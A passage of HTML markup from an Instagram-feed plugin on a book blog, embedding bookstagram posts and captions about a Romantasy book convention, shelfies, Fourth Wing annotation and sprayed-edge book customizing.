data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/401858368_873365277432144_6501047207819465857_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-uJXSu35Z50Q7kNvgHA4XGO&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYDZDOg9uc5f3rQLqiD84DxJpTOdzdigNmAtkBAfe5r4JQ&amp;oe=67567842&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/401858368_873365277432144_6501047207819465857_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-uJXSu35Z50Q7kNvgHA4XGO&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYDZDOg9uc5f3rQLqiD84DxJpTOdzdigNmAtkBAfe5r4JQ&amp;oe=67567842&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/401858368_873365277432144_6501047207819465857_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-uJXSu35Z50Q7kNvgHA4XGO&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYDZDOg9uc5f3rQLqiD84DxJpTOdzdigNmAtkBAfe5r4JQ&amp;oe=67567842&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.29350-15\/401858368_873365277432144_6501047207819465857_n.jpg?_nc_cat=108&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-uJXSu35Z50Q7kNvgHA4XGO&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYDZDOg9uc5f3rQLqiD84DxJpTOdzdigNmAtkBAfe5r4JQ&amp;oe=67567842&quot;}">
            <span class="sbi-screenreader">What book events do you plan to attend in the upco</span>
            <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>	                    <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What book events do you plan to attend in the upcoming year?

I am SO STOKED to be attending Romantasy BookCon next October!! As soon as I heard about this event, I *knew* I would be going. The scream I scrumpt when @fabledfantasyevents reached out to me and asked me to be an influencer 😱😱

What to expect:
• Author signings
• Panels
• Bookish vendors
• Craft Workshops
• Realm of Romantasy night with fun stuff like archery, axe throwing, tarot readings, tattoo artists, and cosplay contests (High Fae/Lord/Lady tiers only)
• Author meet &amp; greet cocktail hour (High Lord/Lady tier only)
• Midnight Masquerade Ball (High Fae/Lord/Lady tiers only)

The tiers are:
• Fae (basic package)
• High Fae (deluxe package)
• High Lord/Lady (VIP package)

Tickets go on sale THIS FRIDAY, Nov. 17th!

If you plan to go let me know, I’d love to meet up! Again, a HUGE thank you to @fabledfantasyevents for reaching out to me, I’m beside myself that I get to be an influencer and I can’t wait to attend!!">
        </a>
    </div>
</div><div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18264220006086987" data-date="1694370131">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/p/CxBWyonr4oY/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.29350-15/377276688_114762701721550_1440907500939210949_n.jpg?_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=eNwbiPcc8iwQ7kNvgHWTjiZ&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYBMSylyx05f9mQTe97_hQynI9As5mR91dVlD5UsCXYkAA&#038;oe=67566E65" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/377276688_114762701721550_1440907500939210949_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eNwbiPcc8iwQ7kNvgHWTjiZ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBMSylyx05f9mQTe97_hQynI9As5mR91dVlD5UsCXYkAA&amp;oe=67566E65&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/377276688_114762701721550_1440907500939210949_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eNwbiPcc8iwQ7kNvgHWTjiZ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBMSylyx05f9mQTe97_hQynI9As5mR91dVlD5UsCXYkAA&amp;oe=67566E65&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/377276688_114762701721550_1440907500939210949_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eNwbiPcc8iwQ7kNvgHWTjiZ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBMSylyx05f9mQTe97_hQynI9As5mR91dVlD5UsCXYkAA&amp;oe=67566E65&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.29350-15\/377276688_114762701721550_1440907500939210949_n.jpg?_nc_cat=100&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=eNwbiPcc8iwQ7kNvgHWTjiZ&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBMSylyx05f9mQTe97_hQynI9As5mR91dVlD5UsCXYkAA&amp;oe=67566E65&quot;}">
            <span class="sbi-screenreader">Happy #shelfiesunday!
Tell me:
• The last book y</span>
            	                    <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Happy #shelfiesunday!
Tell me:
• The last book you finished
• What you’re #currentlyreading📖 
• Which book you plan to read next
•
It’s been a while! I have completely revamped my library since I posted last. I’ll be posting a tour in reels soon!
•
#sundayshelfie #bookshelfie #bookshelfporn #homelibrary #bookshelvesofinstagram #bookstagram">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18015572218744765" data-date="1693165306">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/Cwdcv_9Acf0/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.36329-15/370819067_1699888887182532_1348050627727655030_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=mw_aSCUHWcUQ7kNvgGok7V_&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYBaZzcWoqrGdp6tXkY7iiIvYd3y5nTpVfmkyDv7UfdVPQ&#038;oe=67567428" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/370819067_1699888887182532_1348050627727655030_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=mw_aSCUHWcUQ7kNvgGok7V_&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBaZzcWoqrGdp6tXkY7iiIvYd3y5nTpVfmkyDv7UfdVPQ&amp;oe=67567428&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/370819067_1699888887182532_1348050627727655030_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=mw_aSCUHWcUQ7kNvgGok7V_&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBaZzcWoqrGdp6tXkY7iiIvYd3y5nTpVfmkyDv7UfdVPQ&amp;oe=67567428&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/370819067_1699888887182532_1348050627727655030_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=mw_aSCUHWcUQ7kNvgGok7V_&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBaZzcWoqrGdp6tXkY7iiIvYd3y5nTpVfmkyDv7UfdVPQ&amp;oe=67567428&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/370819067_1699888887182532_1348050627727655030_n.jpg?_nc_cat=104&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=mw_aSCUHWcUQ7kNvgGok7V_&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYBaZzcWoqrGdp6tXkY7iiIvYd3y5nTpVfmkyDv7UfdVPQ&amp;oe=67567428&quot;}">
            <span class="sbi-screenreader">What’s your least favorite trope? I hate instalo</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="What’s your least favorite trope? I hate instalove with a fiery passion 😬">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17871220235965543" data-date="1692827339">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CwTX_KaBOWW/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-2.cdninstagram.com/v/t51.36329-15/369474882_877258443828194_8250157928373295329_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=x75PRhM5C0MQ7kNvgEL4kCc&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-2.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYAXdqrvkji3kZ7P1wsv_U8ACG_SRX6tzoA6wlq_vCgbkw&#038;oe=67567CA6" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/369474882_877258443828194_8250157928373295329_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=x75PRhM5C0MQ7kNvgEL4kCc&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAXdqrvkji3kZ7P1wsv_U8ACG_SRX6tzoA6wlq_vCgbkw&amp;oe=67567CA6&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/369474882_877258443828194_8250157928373295329_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=x75PRhM5C0MQ7kNvgEL4kCc&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAXdqrvkji3kZ7P1wsv_U8ACG_SRX6tzoA6wlq_vCgbkw&amp;oe=67567CA6&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/369474882_877258443828194_8250157928373295329_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=x75PRhM5C0MQ7kNvgEL4kCc&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAXdqrvkji3kZ7P1wsv_U8ACG_SRX6tzoA6wlq_vCgbkw&amp;oe=67567CA6&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-2.cdninstagram.com\/v\/t51.36329-15\/369474882_877258443828194_8250157928373295329_n.jpg?_nc_cat=103&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=x75PRhM5C0MQ7kNvgEL4kCc&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-2.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAXdqrvkji3kZ7P1wsv_U8ACG_SRX6tzoA6wlq_vCgbkw&amp;oe=67567CA6&quot;}">
            <span class="sbi-screenreader">This one’s for you, turdblossom 😌

#fourthwin</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This one’s for you, turdblossom 😌

#fourthwing #dainaetos #annotatedbooks #bookannotations #bookannotating">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17996186903297369" data-date="1692652766">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CwOLDfFAJto/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.36329-15/369432388_966518284455479_1109235933534570930_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=qwMqONUGMvMQ7kNvgGqv1Aj&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYCovT3A3FvAxGBQZVGqJy43FuhIQk3J1J_xT9x6FTRvuw&#038;oe=67566867" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/369432388_966518284455479_1109235933534570930_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qwMqONUGMvMQ7kNvgGqv1Aj&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCovT3A3FvAxGBQZVGqJy43FuhIQk3J1J_xT9x6FTRvuw&amp;oe=67566867&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/369432388_966518284455479_1109235933534570930_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qwMqONUGMvMQ7kNvgGqv1Aj&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCovT3A3FvAxGBQZVGqJy43FuhIQk3J1J_xT9x6FTRvuw&amp;oe=67566867&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/369432388_966518284455479_1109235933534570930_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qwMqONUGMvMQ7kNvgGqv1Aj&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCovT3A3FvAxGBQZVGqJy43FuhIQk3J1J_xT9x6FTRvuw&amp;oe=67566867&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/369432388_966518284455479_1109235933534570930_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=qwMqONUGMvMQ7kNvgGqv1Aj&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYCovT3A3FvAxGBQZVGqJy43FuhIQk3J1J_xT9x6FTRvuw&amp;oe=67566867&quot;}">
            <span class="sbi-screenreader">Prepping for a Fourth Wing re-read 🥰

#fourthwi</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Prepping for a Fourth Wing re-read 🥰

#fourthwing #booktabs #booktabbing">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_17885227475910986" data-date="1692556094">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CwLSoYChPnP/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.36329-15/368551226_1283898195821012_3800849083465205029_n.jpg?_nc_cat=109&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=2Qdv8pgOKZ8Q7kNvgH1NLiH&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYAePSzWibcgk5VT5uCl6WZNoISwhM-E0X4LGg5QeqXtow&#038;oe=675671FC" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368551226_1283898195821012_3800849083465205029_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2Qdv8pgOKZ8Q7kNvgH1NLiH&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAePSzWibcgk5VT5uCl6WZNoISwhM-E0X4LGg5QeqXtow&amp;oe=675671FC&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368551226_1283898195821012_3800849083465205029_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2Qdv8pgOKZ8Q7kNvgH1NLiH&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAePSzWibcgk5VT5uCl6WZNoISwhM-E0X4LGg5QeqXtow&amp;oe=675671FC&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368551226_1283898195821012_3800849083465205029_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2Qdv8pgOKZ8Q7kNvgH1NLiH&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAePSzWibcgk5VT5uCl6WZNoISwhM-E0X4LGg5QeqXtow&amp;oe=675671FC&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/368551226_1283898195821012_3800849083465205029_n.jpg?_nc_cat=109&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=2Qdv8pgOKZ8Q7kNvgH1NLiH&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYAePSzWibcgk5VT5uCl6WZNoISwhM-E0X4LGg5QeqXtow&amp;oe=675671FC&quot;}">
            <span class="sbi-screenreader">Sprayed edges attempt = fail 😅

I wanted to re-</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Sprayed edges attempt = fail 😅

I wanted to re-read Fourth Wing so I could annotate, and I got a wild hair and decided to customize my book!
This project took me literally all day. I was going to use the front cover design for the main front edge, so I removed the letters and hand drew the designs in the gap (I used Procreate for this). It took so long it was dark by the time I finished which is why there’s less video toward the end of the project and the quality is crap.

I didn’t even bother attempting the front and side edges. The front design was so complicated with so many small pieces I don’t think I’d have been able to even get it to stick to spray it. lIl probably do a larger, less complicated design when I can figure out what paint will stick.

I think the metallic paint is why this failed.
The glitter was literally just rubbing off everywhere. I’m gonna try again with matte spray paint!

I also got HTV so I could do a custom design on the naked hardcover, stay tuned for that 😄

#sprayededges #customsprayededges #fourthwing #customsprayededgebooks #fourthwingsprayededges #bookprojects #sprayededgebooks">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18061849132422692" data-date="1691414350">
    <div class="sbi_photo_wrap">
        <a class="sbi_photo" href="https://www.instagram.com/reel/CvpQ42svOm_/" target="_blank" rel="noopener nofollow" data-full-res="https://scontent-lax3-1.cdninstagram.com/v/t51.36329-15/365896980_250103927870861_3695151748189424663_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=18de74&#038;_nc_ohc=-8ZFIlsPJ-oQ7kNvgFxtgQF&#038;_nc_zt=23&#038;_nc_ht=scontent-lax3-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&#038;oh=00_AYALNbPHYmm82wuR0NSqryvq5x2x-AjYcHMxYhWbq1hxkg&#038;oe=675677C4" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/365896980_250103927870861_3695151748189424663_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-8ZFIlsPJ-oQ7kNvgFxtgQF&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYALNbPHYmm82wuR0NSqryvq5x2x-AjYcHMxYhWbq1hxkg&amp;oe=675677C4&quot;,&quot;150&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/365896980_250103927870861_3695151748189424663_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-8ZFIlsPJ-oQ7kNvgFxtgQF&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYALNbPHYmm82wuR0NSqryvq5x2x-AjYcHMxYhWbq1hxkg&amp;oe=675677C4&quot;,&quot;320&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/365896980_250103927870861_3695151748189424663_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-8ZFIlsPJ-oQ7kNvgFxtgQF&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYALNbPHYmm82wuR0NSqryvq5x2x-AjYcHMxYhWbq1hxkg&amp;oe=675677C4&quot;,&quot;640&quot;:&quot;https:\/\/scontent-lax3-1.cdninstagram.com\/v\/t51.36329-15\/365896980_250103927870861_3695151748189424663_n.jpg?_nc_cat=105&amp;ccb=1-7&amp;_nc_sid=18de74&amp;_nc_ohc=-8ZFIlsPJ-oQ7kNvgFxtgQF&amp;_nc_zt=23&amp;_nc_ht=scontent-lax3-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=AM6QoJE83Ts_5qGPyrNpmJy&amp;oh=00_AYALNbPHYmm82wuR0NSqryvq5x2x-AjYcHMxYhWbq1hxkg&amp;oe=675677C4&quot;}">
            <span class="sbi-screenreader">Come decorate my kindle with me 🥰

#kindlepaper</span>
            	        <svg style="color: rgba(255,255,255,1)" class="svg-inline--fa fa-play fa-w-14 sbi_playbtn" aria-label="Play" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="play" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>            <img src="http://novelheartbeat.com/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Come decorate my kindle with me 🥰

#kindlepaperwhite #kindledecor #kindledecorating #kindledecoration #kindlestickers #kindlelove">
        </a>
    </div>
</div><div class="sbi_item sbi_type_video sbi_new sbi_transition" id="sbi_18380001862037434" data-date="1691276553">
    <div class="sbi_photo_wrap">
